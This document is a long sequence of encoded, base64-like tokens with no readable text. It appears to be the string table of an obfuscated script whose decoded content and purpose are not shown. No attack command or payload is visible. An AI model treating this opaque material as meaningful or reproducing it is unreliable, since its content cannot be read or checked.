m8oOwSojW7e sg4/WQmd xSomW7ldP1W W63dImoMdvi rSoMW79SWRG c1JdNSo1WRC W77cOeZdQHm WPuCW4HnFq xJRdGc7cVa vmkbW7dcQ0W wmosW78HW6K W6KyW44mWRW W5i3W6XUBW WPTSvmk+wW s8klWRddTbO Fmoxw8kGgG W7q6W4ODW6S W4zxeSoiAq WQxdVf/dI8oD WOnsWPxdJt8 W6nDfmozEG uXyZaqO lmoYWPmJgW W6fgW5dcT0y WP0PWOVdH2y lmoZWPqnpW cSkLqhddSa mmoAWQjyqa W5rFW53cUc8 nsnSWRdcGa A8oAW5zbWR0 kSkvWQzlwa WPapW4msyq haZdOb7cUa mWFdOmoWWQm tYaXpIe obRcQCoHWOq jSoZymkOWRG W55OWQ9KBW wCoqW4GFW6e zmoxtmoUvq W5C5CSkoFW W4hdMmkzWRNcJG bYNdLmoNW7S hvxcRJhcOa W5GfomoNW5S WOSHW4DAnW WReBlKrN qmkfkCkFW7G W7jnirD5 l8kIa8kEW6e W7FcN8k/tCkh WQJdN8kMh8kI W5tdOSkgtWG imoYWOiJaq ceNdMGbL W58NrSkZqq W69DyLH6 W7eqW4WtW74 smo3kCo5cG W5HOW782la W64NsGRcVG W40/x8k5ta W7izWOSzW7m WOZdVeBdVSkM W5aco8oEW4y W6hdMCotW4BcRG W5KDxgbb s8klWQldUGO W4FcK8khW7FcGW yCosiG WRJdO1pdLmkf W4SgWPNdGdC DCkXj8kEW4i WOdcKeRdQXK W4q0BSkjua W7qEW4GmWR0 xCkYimozWQG W7JcGSkVv1e ACkyW7zHbW W5FdM8keW67cIa W6NcKCk2vHK W6hcRCkbWPP8 W5XfWQxcVSk9 cI7dNSoLWRK k8oZW5uU fdSZWQWy E8oOW4foWRW W70gtmk9uG kmkfWQ5iwG jfdcLJpcVW W4xcLWrjCa uCo8v8kfCa W5reW5VdQXK W7reW4SzW7q vSoLW6hcT0u W4ygW5WuW4q zmk4jmkRW6q kSoUWOKNbW W4y+W7CWyG W5OJaSo4W7m WQNdMCoTvCk0 W58qCg5i WQJdMSkWCsy jSoUWPm W6jkW4BcSfm ySkQW4bRAW W4NcHGzlDW WQNdNCofW5NcOG W4a0EZ0l W5nljCoJW4W a8khW7RcMG0 uhDiWQNcSW WOHwW5tdGc4 W4O4rG CSkFfSktW7C W585qSoKwG FcldLmo1WRC tSk9oSkrWQi f8ohWPCKlq dZSuW7tcUW r8obaCoHzW rmkhW4BcIeC rwvNWRyD v25NW4qf gaxcQZRcUq W4SYCmkZxq DCkcfCk8W4e lSkVcmodWQe Cmkzc8oIvq uWGBgHy W5ddICoYW5lcUq iCkfWQ1j lCkGbSkFWRS uCo1lmoLfW iCkoWRDHxq W6L/W63dGXG af/cPtJcKa wGhdPGJdQa W5n7x1vO mCofvmkdfa W5NdOCk8Ea0 W5aWdmoVga rCkdpmkKW4C W5ehi8oJW58 x8kOW5DVpq W5WRaSo6W4e wSkbW4VcLG0 cSo0W5OYWRS f3tcSrVcJa WOzkWQxcSCk5 WR4+AKHm W6qMW6qdfG FCotC8k4ra z8ojm8kCWRu WQVdGCoUrCor W6SNtsD8 WOWeoSoeW7G W5K0EHJcGq dx4SmZi W7WlzN18 ihddVajo qSoPxxVdTa pmkIh8kDWQC W4SVW5blpq WOTHk2hcIa pSoyWOJdGqa W4BcHrm a17cUHlcJG pmotW6XCWQK nL9kW71i q27dImoLWRC W60czqfI W7eIx0Tz W6Lav3XX rW/dPG WOtdOSoMsmkX W5BcSfJdJ8kx WO8RbSkJaa WOLCbCoFzW W4/cMeRdP14 xIOUosK W640lrSy BCkTW6bnjW kmkQhSkiWQu i1jDW7vd eW9uW7Tl qmkHkSopWQO WQFdV8oFW459W7tcPmkoahu pwCf W41TwvPC WO0hW49kjq shiZW74s WQDtnL1X W6ddJmoeW5NcUW W5Hev2f2 gmotWQ3cQ18 WQZdMmoKEmkS ph3dTXfb W6GTFWPA WRRdJKJdNSkJ WOhdSmomsmkr WPPMo2ik xNfJWP/dKa jCkqWQfGwa W6ldLCkkWOVcOG ashdICoLW7C W6VdU8k4EGa ESkHiG iCkEWPvwWQa W7pcKCoQhCkw W5ZcLWjBAG xI0OpIq W74oW6tdI8oV nH0MWQ7cKG uSkMW7FdO00 EuT3WRtdOW he/dMG1N W64qW7xdQmoH WOpdH8kt W7pcI8klWP98 W5qWfCofW7K W60uDmkOAq E8oyimk6WQq W50+yc7cIW W5ezW73dO8o1 W4hcLf7dV1a eq8LWPFcPW WQJcM8oSc1/dTx3dSvqriCo8W58 uxGPWR0m BCobb8oDwa W4ZcNWvEDq WOn8W4ldPqK WPJdVKJdJ8kl W5NdJ8k2vsW CCk1cCkuW7q W5K0ytBcGq kSkdWRDewW WO7dPrhdHCkl tCkmW6LPhq W7dcNSo8W5pcKG W43cHqibBa cSo7W5lcTqq W5KGW7CZnG W5P6vmkWxa W7vAW5ZdUru W5xdHCoAW7pcSG W6WTWPq+WRC o8opn8keWQq WQlcTmoxWOOS W5u0vmk+ta WPFdPSoUxCoV W69+W4NdVIi tSoWWOhdV14 bID1W7GF eCkBBL7dTW WQddV8otW44Q qaxcPrRcVW pMJdVbbR WQNdPmoV WRa7W7rYha umk3s3/dRq W7HsW4CCWQS zCorm8kl W4LAW5pcLx4 bmoEWOxdSt0 W5NcSeldQb8 W6BcRCkrWPn3 h8o0BSohWRK W74cWOZcQK8 jGJcG8oa W6StW4KzW6i mCo1WOq2gG qmoYWRdcQeu ffCBW54v dSkWnmkGWQi EmoYWO4Lhq W5ajnCoJW4C wmoIW4KtW4C WOe4WQldMLm y8ozW5WSW6S zCoIWO4Meq vmkcWRddO0K W7nkW5JdPGq W411i8oLAW W6hdImoEW6VcVW bCotW4SgWQa dLvxW51E WOPPqMJcTa W5W6zY7cJW WPVdM8keWRNdJW z8oeW49gWQK ymoJW5idW6a p8kZaCkrWR0 xNzdW60 WPldMSoBWRldJq WPWBW5i xSkTW6hcT08 sG/dVW i1nDW7zs kuXCW71u WQpcNCowWPZcTW W5K4yhFcGG m8o4WPPSbW qGhdUWJcKa ECojmCk1W7G W4BdGvhdJJO DSoqWR8Cda lNy8WRJcGa jwJdUHre khpdSabf ACoqd8omjq qCkmjmkVW7W A8oZr8kcEq r8oZW67cUu8 W4qtW7ddV8op rSoypSkxWQi tSk5jmkqW5S W5OAW6pcT8o2 bvWRW5Gm D8kZcmksW5a f8o5WQFdSt8 W5GFW4qCcq W4/cKa7cSLi ie/cSdRcVq WQP0pHWz t8kUW452pG gCoyW6ajWQ4 j3VdOrPD W5ShW6VdJ8oJ W5CzAfTv WQZdMmoHBmkL WO7dPmo8 kSkuW7Hxgq h3TYW6Kv W5KOl2qe nmo4fmkdW6m WPuNW4H+jq bHtcISoPWOW WPLXyZxcLa nuPkW7fi dSk6i8oAWRC oCk/cmkiW7a W47cNeldRIO rSoxwmkX CmkdeSkcW5a W4uDW5jfpa W53cGHmvDa W4r8W70Nla k0RcLXhcGq baWReYK W5adjmo5W4O rSk9pCopWQO WOqzcCobFa WRHhW4/dSbe WPaeWPddI3G W7mAW5iXW7i rvX9W78v t8oiaSowua WQP2W6RdHIi wNaoW6/dUW W5/dT8oqW53cOq jSoecColCq W7TmB3zW bxtcUbtcKW WOddH8ohqCkz W7zryM5i bmo4W7mdW7W phyVWOa1 nIqRWRFdNG W7FdNCkIyXe WP/dSK7cNCkj W64CDtru zCkhW6hdQM8 WQZdKCkJua8 WRddH8k7q0y EmotfmkxDW WOGDW6X4ja WO3dKe/dRW4 umkNW6/cT08 WO/dVv7dQmkt W499AuXx WOZcLfRdVHS FmosW5WFW6q W4y8ycCl W5iYumkRaG leOQW5yt W4W0yd7cIW fNyrW58W WQKwW7hdGaO W6y8amkwFW W4ldQSo7W6NcMq ySkjW4WjW6W W6xdKmkeW5JcRG EsaYotq ACkAwmkimq W70yW7xdGCol eZxdICoO WQSbWQxdQvS DH4zW7fl W4uJAXjN yN18W6lcHW WRpdHmohW5RcPa fCkCW6ayWRS W4m3W7G4oG CSk/fmkvW6e W5VdQ8o5W5RcNG DmoFW48sW54 W4NcLr1jAW WPldPKxdSCki W5i+W7TVmW av3cJcpcNG W57cNLpdSb0 wSkUW7hcUva ESo4gSkrWQ0 c8oEWRxdVG8 W4/dK8k2cX8 W6NdHCkMEaC a8o4WRJcULW WQTgW4ZcPWa b2xdHXXS axBdTbXH vSo1bmkGWRi W6VdNmk1wdG WRT3B0To cmoyW7miWRS CmoNW7HmWRW WP7dISkMW5tcUG W5m2yCkNca WRjoWPjpWRi b8kIxZZdOq W7CfD3nv W64kW4mEW6O W74AW4CMgW gSkYnCoMgG WQ8UygrL WPS7W7a4nG W4xcKfxdQG i3lcUXab W704W4dcV8oe tCkfW4rLbW B8kiW4rLpW WPOAW4Shna gSoFWRa WOFdKmoAW7dcHa nxHaW45T dYxdLmoNWRu WPZdPmk6d8kX WPLjW5ZdKa qMbjWQNdSa WOLaWPxdMty qmodW70hWQC v8kdWPhdTLa tSkOW4DInW WOrpgmoela W57cVSk9WPTd cvddQX1o jCoFr8o5qa cwjW WRZdRSkdW6NcOq WRxdJmoqtCk7 W6VcHexcScq sZLeWQZdQG dYxdJSoL W7hdGmooW4BcNW lmoAW7Cvba xMziWRxdUG W77cPhpdTZG oCozW6rgW7C WOLreSkbBq tSkbWQrqW7q l8kTWO4SgW sSoHWOTNEW bKm0W5ab W6WTy1LD BSodw8k3vq c3f2l24 W5/cTqlcGmoh W5SsyrbP WRPnWPDmWRe WQVdO8kqEaC kePVW7fi k0tdNX57 W4BdUmkUWP9j l1OfWR8 xmo/iCoUca tSofvSktsq W67dNSk9tqi tWnJW5iu oW3cImoBW7u CSoibCk4WO4 W4WPA1Hi WO0WW4Pnpq WPVdU13dN8oE WPSLW7D5nG e8krWODgvq W7GhxCk7FG ff0SWOOc WPVdOK/dJG W60pW4KkW7i r8kNW7pdUh0 WPGoWORdM3K WOBdPSoMq8k7 xSkxW6ddTGG WOaVW7fMya qwvN j0XtW71s W65QDfPR W5rkW4ZdMNu W47cMu/dRHO W5VcKfxdTIS wL8SW4jx gvy2W5ym W4/cNGitpG amoMWQNdQaa vMWCW7ZcVa W4hcLf7cRXC kmkrWQKlWQu urRdLSorW7m W4X9W5/dMGi W5inW7xdL8o4 W7aDoMnQ WRtdG8oOFSk4 tCoVW4jInG vSoVC8oMaa W4CiW6BdTmoB W4lcI8kWWPLj W5KyWOtdMJK x8kTW7dcSfG Bmo6amopW64 nmoLWO4Lhq W44mwmoGpG W5iYwmk4ta WOFdSKtcI8ox nKTlW7a W7/dMCoCW47cOa he/cIYtcKq W4NcMWy W4iGW7C2kG iG8pW5vj sHtdOeBdOG rCkHrNJdSq q8o8omkaWPq ECkZW48 pSoPW44yW6a W6HaELG hSoyW6ajWQa yHRcJ8olWQS WPXbW7hdVJy CCkGd8kfW7a W74vWOZcU1u iSoKWOmRgW ffxcJgRdIq W70iqHrw W5iYfSkFEq W4n0lCo8xa W685AfHu qSkYpmonWRe W40OBcdcQa uSkSW6RcRu4 p8o9W7KlWRC W4atWOFdQuW W545AYfz f2ldNYlcNq WOZdMmkoW7hcHa kmogq8o8ra qCkziSoWWP0 WRi9W5vHha WQNdHmo5 ACkmWRpcSwC WQtdISoJsCow dmoiW7esW6a sSoGESk2vW W441EXbD lSoWWOGWaq vmkHW63dOG0 W5ZdJmohW48 W48KAYJcLW W6VcONldGc4 wdHVWR8n FxnDW6C0 yg4QWR/cGG W75umSocwG ugjGW6GC DdpcUq/cSG w8oFnmk1WQi m0KnW5OC W4WmW6eSW6W ab8BWR3cNq W4BdUfpdLq W4ZcPH/dTZi C8oppCkFWOi nCo8W44qWPW WQ7dGCoKtSkA wSokW7b6WP8 WQfHW5tdKWm W6xcKmoLcvS fCoYWO4JbG t8osnSkCWQ0 B1NcLSoxW7u W4Gip8oJW48 dSkYWPyyCq WP7dJmoYwCkB W44PnsRcJW t8oljCorsa WPFdPCo9umk0 FCopW6WkW60 iWNcGmoBW7q W4SQyI9g buyRW5K W4y3W7ldISoN kGJdQmk1WQi ntG4WRxcJq kSoCW54AWPS uGqaeWe iMaLWRFcKa EmoJcmorBq nCoZW6idWQe rSkGthRdSa WOFdVLldG8oj smkcEL3dVa bSoeW7RdUqy W7CJyWie W4yAW7/dSSkJ W7LBnLDW fKtcLN3cMq h3pdHSk0 WPpdNLRdKmkn WQZdJ8oIwq lCkxW7fKCa EmobW5KvW74 x8oYjSk9sa W7/dNCofW5JcVW Bmotr8o5uW lSoLWPqXfa qmkGkSoVhq vmkIrxxdVq bWFcGd/cIG fCo6lmkTha WQxdICkjW7lcUG WQldMSkn WPHNC2jn smo5lmoP W5lcV8k3WQvt W481W48SgG WR3dI8kHtqq W5PGpr7cIW W5WpmSoVW50 WPGtW4Domq kGlcM8kbWRW W4WWycNcHW WPldKmkdW63cLq WQz8prfo thO2W6Cc W7TLrZpcRa W5eIwmk7fq WOmwW5Wyoq W7JdMCkhxaC WRm+W75Mcq W6FcRCktWQvW hSogW6ZcQLK itRcNmo1WPy xwD2WRbt WR7dOLBdOSkc W4GWFs7cUW WOTjW4RdNtS yCosiSoiW7m utGwW63cQa p2/cVGnb WRGgWQRdH0G W5i0DNFcJW jCkoWQCnha ACkkW7NcTxa mg3cMdlcKG m8o1WPqQ W6O1W7a+W6i W5OkW7tdOmoH xCk8W6BcQGy rCkVW5DJia A8obW5KvW7K WP7dHSkgW7e B8o1W7yuW5q W6ldUSoAW5NcJW d1bQW50q jCkcWRbcwa xrddPbxcPW kIi+WQ3cHq xZeVF3a W7O5W6yqfa zCoFcSkWWRC mMxcQrlcGq W4Xixq iKS0W6eR WRJdTmk7xSou wxlcI8k0W7y WO/dISkqW7tcQG vLVdRbxcOa WRddSSoIASkF W5qijmkKW4O lmoZW7KFWRW usO2B2C WPuqW5jnna W74cW6JdOWu fGaAW4iH W7D5W4/dSdu jGpcImkvWQa pMarWPOO jGlcG8kcWQG wNhcG8kXW7u sWBdVeBcSG WQddGSoPvmkt hIGHW6Xh D8k6b8kvW6y WOLqW7FdOW0 W64BW4maWRW hev4W5GC vmo+jSoNgW yCoUqmovW6q WO9IWQDKzG W4q3W60Kma dZigW6ZdOa W7j7C1zX W7BdMCocWPddUa W5inW77dQ8oo W4yYzJLu Fs7dR0zu kSkXdmkvWQW kIRdU8o1WO8 F8ojbmoCza W4y9W6WGpG W707wCkSxq hxtcJINcKG pZSPWRFcKq BwraW6uz W4FcHrmjoq WQxdOv7dVSkM xSonW51FWQm W7OqW4JdKCoF i1BcMJ3cOG i8kqW41pWR8 j0TxW511 ASkmW49kea ESkNkSkyWRq xCo9W4KiW4e x8k7W6BdUe4 l8ktySocW7e fJBcQ8oIWQy t8kYW5bsnW AColWPusW6m q8k6W6BcULq uhbsWQZdPW s8k2pmkhWQO pmoBWQxdUHe mI3dT8ojWPa W75aFW WOJdPSoGvSoV W5KOjI4F m8ozrCk1qG WO0uWPXbpq j1WiW5Sa iSoeW55sWQa WQWBiW x8kPW7RdOLS f8kQcCkMW7q dCkeWP4 qa3dVqJcTG WQZdN0/dI8kU W7biyHm/ Bmk7pmkZW48 W5XRWO7dOZS teXpWOZdVG ruhcGcxcJa WP5UW4ZdNtu D2RdUGzb sCo3emoqaG sCkIW4X0mW W43dRCkovtK jJZcJmoyWRG hmkgl8k2WQu AY/dHJtcUq D39YW7Ku nSo6WRpdKcO WPaLu8kPxq W58fAa7cPW yg4VW6VdLa h1NcGstcLW s8kPW5C7Dq iCkaCmoBW6e k8oLWO4Lhq bZddM8oYWRu qJhcUKxcPW aMarW5WP WOmqWOy W5PfWPyyAW WPvvW5hdNtm WOnVW57dNZm W48BWPRcGhO W5zQeCoVhW W6ldJ8ooW4m W7OWa8oCW4O i8kmW4PgWQm aSoBW44cWQK W5yEyuLe lN3dSb5p W5ShW7KDca W7aEW5qDW6G tCoOAmoHaW CSoupmoiW7e cCozWQ7cOvK tYiOphO sCoKDCoiWRC W7qWW5ywma vSkNtgBdVq W5eHx2LO sJeJWQ1q wSo0lmo5 l8oHWP54wa W7/dT8o/W6tcVq ymoeW79pWQi WOnLW5FdHZW imkpWQDPwW aCouWRKbWRO cSoeWQJcOvG lCoRWQahjG EMWLWRtcLa W6tcUgRdQdC WOuJzZ3cHG nSkfWRviwG tCkUkSkIW4q W4NcKH9BAG j1LDW7vd b1pcKNZdLG rcKKB2i W4hdPmosW6FcJW lGdcO8oNWPO zCoiiCkA tgL9W5Xg W4a+AICD W4BdJbvlDW W7tdNSk9waC zCoaW4GxW6W v2DXW6Ch W5/cLeFdPGC W5SZW7KXCa W44wo8oJW4G cZtdJSoWWRi W6vBWPddQq4 eCorWQ9owq WRv1W63dGr8 W5/dOSo/W43cSW o1FcKSoaWR4 W6PkWP7dIIa u2j3W7Kz j8oGuSoqW6G W4WIFcfy s8klWRRcTGa W4KCemoUW40 vCoNW7njWRy FXddL8kEWRi lxldOavj u8knW7WfWQ4 DZFcVuZcNa W68NyIv5 nSoqWRqiia EmoZhCkaW7i W4nBWPyyya WQ5oW4azWRq E8oJW6zWWPS W6KBW7HfW6C WP42tCk9vW imoUWQP7pa wCkBfmoIWQW cSk7r3RdOq rY9pWQpdVq wX7cLdNcNa ySouW7Pc jCkThSkmWRS W4dcNSoGW4lcQa fCkrW48tWR0 gLJcU0RdPW CSkWwLhdOq WR50yfb2 l8kOcSkkWQy sSkRlmofWQa WQHoW5RdRIq WPNdSKRdG8kk smogpCkeWQq W6ytrJju w8kEf8odWO4 W7qxWPXjWRy gXZcUuVcRW WOnZW6hdSqW dwvGoY0 cmocWQ/dTIO pCoqdmozyG xLxcKh3cMq iCocfComDq utHhWQ/dUG l8oXWOhdMs4 WQ0TWPxdQh4 W6PyDgzA hCoJFSobWPldUriYW4a DSoZtCoiW6K Fmozrq E8opW7PpWR4 tXa+W5CE z8k5e8kuW7y W7JdH8kXvX8 WPFdGXFcTKK tq7dIGRcSq WPJdHmkoW7ddLW W4hcHqjlDW pbJcN8odWQS W7jUW5RdOaa WO8dWOFdI2u d8kGoSotWRq u8kei8k8W40 WQRdVSo4smkk W60Xqdrf vSoUlCoMaW WQhdOgBdImkP wmkeW49JpW W7atW4CbW6m WOpdOWBcLSoF WQBcNSoxWR9E W7mwW5WDWQy ySoaW7TpWQi maldISoIWQS kCoJWOldVGW W7WCya/cTW ra/dOri EttdVrpcTa WOtdO8kIW4ZcHG WQOcW4LNcG vsejnaC oCkMk8kuWQW W6dcHSkiWPj8 s8ofW6GoW6y W6hdGCodW4NcRG WOtcHSoBESkL W5i2bmodW5i l8kHd8kcW6e W7xcUSkaWP93 W4KvW6mrW48 W5ZcNKWFkq w8ozW4zPWOu W4mXW6hdNSo6 z8ofumkVvG z2P8W77dHa rJBdPdJcUG yfL5W5KI W5JcI1OmmW eLe5WPLi EWNdIKZcTG WOFdR2BdNmk8 W5hcUbpdLmkb xmoGW7iwW6W W4aNprX1 W7xcN8osWPPj W6pcOGjftW W5ueAH3cGG WRJdImoTuCkA W6NdG8kGuaO W4LzgmkbAa AffiW71i DSoypmkgWOK W5ZcHem auJcGZ7cJa W48Ku8kZga mrCVWPZcOG WPBdISknW6FdLG W78+AKnd ihtdOJLb WOmlW4VdGtS WP7dSLRdISkb xmkakSkYW5G W40/Eg8b zuPyW6Lh ws/dJsZcQq j8o+W4fxWQy W6nxWPpcUbO WPldQmojxmku nSo5W6VdIY4 W7ZcNCk7gmoe fh59Ftm imoDWRHwW78 W4pdNe/dTHS wSkukSkGW50 CCooW6zyWQG W4yAW6FdO8oJ WO1dW5BdNd8 W7GQAXfp W4zXpNRcNa W5uhDCkDxG WQtdUmohW5DW W6GsDLvT WOBcRLFdVmkW W5dcMXf4vG W6ddS8kxWPD9 C8orW7LpWQi xCoeW6fUWQe hNNdPrbg dX4XW58C dWZdOSoKWRe CCoCjSktW6W WRZcOLBdT8ko W4SdoCo+W6C WO1bD8o5W4G FmkwWQCEua DSoWhCkaW7i WPCnWOy WROAW4HCmq zmozr8oUaG C8ofW61dWQi WPupWO7dI2q D8ozWQqyW6e xmkMW7FdTu4 kLTwW79s FYZdOW0t xmo+fmkcWQm k05xW6Tp ofOrW5yD mCkoWQbzxq WP8yWOZdG0K W4xdSSknW6hcGW W77dImooWOO W7jDwfTQ ys4JWRxcIW wgPsW7FcUG iSoIWPqTgq l8oIW64TWOW tCkmW7Lqia W5ZdJ8ksCcy W7W+W7ublW WQmzW7rgbG dYxdVHr/ hSkAW7CvEa W4idbSodyG FSoOW4PSWRW EZuJcGi WPVdJCobWQpcHa WPPpW5BdJcG W7hdSmk6Dea WO3cSwFdPKW v8oGW79jWOK W6LfW6tdQaC W6CAW5i9W6O DSoXW48EW44 ACksWQjjxq W7pcN8kcWQbm W70JyuvF sSo0g8obla DCkWWRPIwW WQvGCarO uSo1dCoQoW WR7dHmoXwmof W6baW5ddVKW WQJdSSoPsmkm W7JdHmkHxa0 bmofW61AW74 kfSvW7Pj gSoyW7RcQLK iCkoWRziuG tXJcPqVcUG avTIWObi WOKAzSk+W5C e189W4Lw FcZcO05f kCkQcSkqWR0 W6RcLSohW4VcSW W5SYi8oGW6O WQ7dP8oiWOr8 EmohW5CwWRC W4CUW7CYW6O p2JdTHTn frVdK8oKWP8 ghFcLYNcJW y8ouW6XyWRu E8ocvmkGva qmkHoSolWRy s2L5W6Gs W4HvWPpdItC C0PaW7ui bCkabCkvWQW jGlcGSokWRy zG7dOb3cOq W6ivp8oRW5K W6RdSmkacqi W7FcVmkoWPL3 WRddHmoFxmkS W7LfFLL6 WPldKmoBWRddNa lCk6cmkkW6y W67dVmkDsdW zColW5CuW7C W5mGWRn2aG W65kW5/dRG W7WGycRcVG WONcKWPsFa ySkXcmkoWQW ASozwCkWgG WOiAWOZdNwm W6/dJ8kM W5TOvNy/ W4W0Ed/cGa p2u6W4eC W6PDyvX7 FCoNcSkcW7G ox4EWQdcHG kv/dKH1j aCkHWQ9bCG EmkeWPPpoa cCo9WRRdMr4 W6j9ovyC WRhdTfFdGCka h8ouW7KpWRK FNikW4jk pxpcKdxcUG WO0BDmo4W44 WPaBW4nAFa W4fqW5hdMJm krxcQCoOWQe WQldVCoyDmkh cCoyWRtcOvO zCkne8orEW aCohW6qWWP8 dsiiWR/dRa WP7dUvJdJ8kk evK6W78p WPJdOXhdJ8kq bCkjWONdSsG aNTPW7X3 g8kvfmkIW7S WP0CW4HpFq qSkUW41J hSknWPLxBG WPDqW5pcLxO rCkpeSkEW5i z8kMcmkfW58 d8ktd8ooWOS pqNcKmokWQa b1pcKG WOFdICktW6FcGW mCoLWOKMea fNBcSr/cTG W7FdLCoiW4xcSW W7RcVmoCWPT4 WRrEW5hdRsS k8oPjmo5Bq nKyrW6mi W5mmhCoSW60 a1iRW4uG vmk3xvxdSa W7FcNhddHrO W64tW4xcTmox l8o0WOqfta tCo+lSoScG jSkShSk3WOi yZf9W6VcMa WP8gWOBdLIC WRywWO7cS1e W5JcISkpWR1n W5uZW6O9ma p8osbComDa W5HOW6OMpG rCkJeSkYW7C c8kNoSonWQm tZJdHHBcSa r8kkhSo4WPK W40wW5ldKJO zSkmr8kXtq E8ogwCk9vq WRbpW5apW7S W509BYNcNq D8o9lSoZcG tmounmk1WQ0 ArNdMW gWK1W5GC yCkUW4fVpG WOu2W7VcSSk1 hqBdKNddMq W68yW7WfdG A8ozw8kGra f13cLJhdLq W58/EIFdGa kY7cSmoIWR4 DSk3cmkiW7a cCoyW6CbWQ0 W53cUSkVfmo1 sSkYpmkqWRy W58JAZtcMG rX8zacK W5dcICklWR9A WP5vW4VdId0 W4VcLX3dTrC Bmo7emkpW7e D2JdTG1C WPVdH8kgWRpdKG DCk9yfpdLq WQ8wvwCu W4RcMrjx WR3dVmkcW4xcQW uCkCwwpdOG bcP6W6ab WQHDWQRdPM4 BhzhWRNdRa ytKPWQhcKa kComW6HyWQS WOpcVColqCkM j8ksuCkmnG W5mKW7S6kG bItcTmozWQ0 W5H+EhPv fSo0omoLaq fLW1WP4C W5mWW7CWCq b8o0WPhdKYe W7SsBtTF WPuwW49Qia he7dGhZdIa W4asztCd fSoNWQydna W78qrq7cQW CCobgCkczW WPpdSmkGW6VcPa WPtdHmoMzCkI W67dHSk9wG4 W5C/AJ/cLG WQtcMmkBWPNdVZtcS8o8CbjdWOS xSoTiSk2WQq D8kWWPC6tG ESoJdmorza W69DELD0 W5pdJSoeW6ZcOG uSkCW6xcJhq W7tdGSoeW57dPG WPRdMmkoW7dcMq BZf6WQxdKW qSk1WPHYpq mfX/W54w W75SW5hdPaC imoDW44rWRO W78/v8kicq bmoeWQBdJXe sqZdMt3cMq yCorW6vdWRG W692k8oorG WPWxW41bja dem9WOSw i27dTXbA W7KHiSohW6W W4tcLrTkDq W7mCW4Srgq FmooiSkEWQa nNjQW708 hdBcUcZcUq zmofWRLGWRO W5erW7i9oG yCkPWPOKaa xgn2WRNdHW WRhdKSkxW4RcRW FsFdVann rCoAW5mRW6a FCkBW4FcN1i WOS2W4Lmnq mctdR0ru W6hcVH0xua W4z9zMdcHG W7u+W5ddHmok W71PjCo5sa yColW5iJW5u W7jgDve4 CHiLbWS W6uDW4mFW68 gLJdGNpdIa oceLWRFcGW o3pdSJjp W6pcUHH9Aa FSouW5evWRC qw1/W6Gj BCobbmoCAa W6JdJ8kYvq4 W5SmW7JdSSoK W5qNimoPW6m W7/cJKz0qq n8ozm8kgWQa t8oCW5yDW6q BKnNWOZdIa E8ovr8k9uq WPvtW53dJZy kG7cPcFcQa W4PTaSoVsa AH0FWPpcKG DqlcICobWQS mfr6W4jY W6/dGupdMJW WOSfWPBdGg4 mtCIWO/cGq vMWCW73cQq wSkMW6tcQW W7tcP37dJbm W6XfEK1D W4NdUmoQuSkW W6lcNHrMyq W5aZW7K1gW W5O+qmkeuq WQNdVv7dOCkI W6fIW7BdRY0 W5GqmSoKW54 h8kkgSkXWQa W7OsxCkBva iv3cIIdcRW W6bQx8kXta W6umW5jxW7a heVdJJhdHq lqpcGSow xCoAkSkIWPi WR/dImo9wmkr W68oqSkNFW nCoLWQ0ihG ECkynCk2W78 aColWRDIeq x8oZW5HhWOy F8oUa8oilq WOvgW5Ozla WQmOWRhdHu8 WPOEWP1Foq W5RdICkfWQ/cHa WQNdGmolW5ldPG rCkgi8kNW7C x1RdNtBdGG ncG+W7tcUq d8oCW63dSGC FaqaeYW kCkXqmoAWPq imkMa8kFWR0 WPXvW6zPna ebJcLmomWPe xCkEW7BcGq0 gdWAW6ldRq W58IwCkAAW vxtcJCk7WQm WPqFWQldJ0a W7rjWPpdUG0 WRHjW5BdNtS W4CDjav2 rCo6lCoWAa WRJdG8oJvmkB dCklWObSBa W4qiprdcGG q8kAo8oqWOW smoPuZNdRq W6DDW5NdOW8 sL5L E8kIi8oAoa WPFdQmoxzSkJ zSkZf8ktW7a vSodW70hWQC AmkYW6TViW WP8oWOJcHwO DSoPW5PHWRG j8oxWPhdJZa iCkSnSk1W58 C8ouw8ooAa oX7cH8omWQS W7Odza7cVq WPCwW5jbpW DeXjW6eJ l1fw BSoVWPqXwa EYqHWQNcIW WQldVutdVmkD WRPkELD3 c8o1WQZdVGq umo8rSkFyG u2NcGCoWWQ4 smoYch3dQq EmonpCkaWRu g8otW4CPWQG WPldH8omW4hcGq W6DDW4O ihNdVrjC femOW50b W47cLeJdTJy W5OSW68FW6i W4ybW4ZdMY8 dSobW5afWQ0 yCosimkZWQ0 W5xdTSk8wmoI WOxcMqvDna W7pcPmkrWRfk dG4fWQRcGq W587wdtcQa W4WPW6m+W7q jSoHWPCRbG W4qAW5utW7i jSoKW4OWea W4JcIqVcSfm kmk3bCofW64 h2NdNZbf sCkMeNJdOq wCkIhSkJW60 WRxdN8oLt8kE wmo2m8okvG W6OJFraA W6zkgCoEEq eJuQWRhcRW ku4yW5HN DmkgsCoGxq W50Lu8k+ta BSoOWQdcSvm i27dPXrg lYGkWRxcGq FSoeW6DnWRG fSoIgthcVW tCo6W5ORW4y vmo6mCkNtW W5rhW5ZdPda W60pW4ZdRW0 sx4Jpti sCkNk8oyWPK ECkmhSkuW4i D8oKW6vpWQe CwnlWQG W4tcISobW7hcMq qmoIEmky W5Kvvx50 bfH+W75k W6tdQmkNWRD9 W6aqzWuT y8oHW6WSW5C WQBdRCocz8kI ifxdUJDc W7tdHmkNxbK W4L8W5tdUgG W7Cqz8oMCq W4FcQ8kaWRjk ECoJcmorBq rmkbW63cMwS W5G5Aw5E bCoCWOxdIJ8 ESotq8kXtW W5RcSt5jBW W6NcGtODvW ir/cGW lSoPW4aIWPG Dmk5W65roa b1xcJt7dGG lYGQWRxcGq W7Kjnuz6 Cmo6omoXkG W5i4qhPi W64SW5qRW4W WRuYW7DsfG FmovW6HdWQi W4i9W6W WQpdMmoLCmkg b07cIZlcJq j0CcWRvr WOxdH8kYW4pcRG mKDiW70 WPNdJ8k1W63cNq rW7dRq7dVW W4SjWPvuyq W6urW5jvW7q E8osaCovza kZpdJSoUWOa W5pcHHLDCa ceD3W5Lm W6GOrX3cGG WPzigmkxBG WReHWOddVfG rCkaW5rpfG W7igquvR Bq3cGSo8WRO tCk8oSoEWRC WOldVmoQsSkG w8oiW5LaWRq W4aAW6pcVCoG rMrFW6qc W71pB1fT o1KDWOm1 WPGiWPddGwy C8oPWQO4ja shPRWO7dIW F8kZu1ZdTW vmkTW7FcKuK WPCEW4pcJ2m a8oaWQ/dQr0 vmo+jCoLaq hSoNa8ofWRO BCoyuCkXuW W5ZdNCoZW73dVG W6HiDubI zHbmW71h W69yy3zQ WO7dPSoQbmkv s8ksaSofWRa FmoFW5KcWRC WRfiFXL2 cmoZlCogWRK WPiEWOZdNIO W7mvsszs ySoupmkwWQ4 nmkvWRbf saZdRqtdVq 